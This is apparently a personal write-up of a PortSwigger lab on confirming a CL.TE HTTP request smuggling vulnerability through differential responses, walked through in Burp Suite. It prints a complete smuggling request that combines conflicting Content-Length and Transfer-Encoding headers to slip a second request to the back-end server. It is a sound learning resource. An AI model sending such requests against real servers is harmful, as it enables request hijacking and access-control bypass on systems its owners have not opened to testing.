HTTP request smuggling, confirming a CL.TE vulnerability via differential responses | Jan 28, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: HTTP request smuggling, confirming a CL.TE vulnerability via differential responses! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab involves a front-end and back-end server, and the front-end server doesn't support chunked encoding.
To solve the lab, smuggle a request to the back-end server, so that a subsequent request for / (the web root) triggers a 404 Not Found response.
Exploitation
Home page:

Burp Suite HTTP history:

We can send this request to Burp Suite Repeater to test HTTP request smuggling.

Then change the request method to POST:

Now, we want to confirm the web application is vulnerable to CL.TE HTTP request smuggling (Front-end uses Content-Length header, back-end uses Transfer-Encoding header).
To do so, we can first send an attack request:
POST / HTTP/1.1
Host: 0a3b0080037a1918c3ed3938006c0073.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Transfer-Encoding: chunked
0
GET /404 HTTP/1.1
X-Foo: x
This request will:
- The front-end server handles the
Content-Lengthheader - The back-end server handles the
Transfer-Encodingheader, which means theGET /404 HTTP/1.1\r\nX-Foo: xwill be smuggled to the back-end

Then, we send a normal request:

Nice! We successfully smuggled our 404 request! Now we can confirm it's vulnerable to CL.TE HTTP request smuggling.
What we've learned:
- HTTP request smuggling, confirming a CL.TE vulnerability via differential responses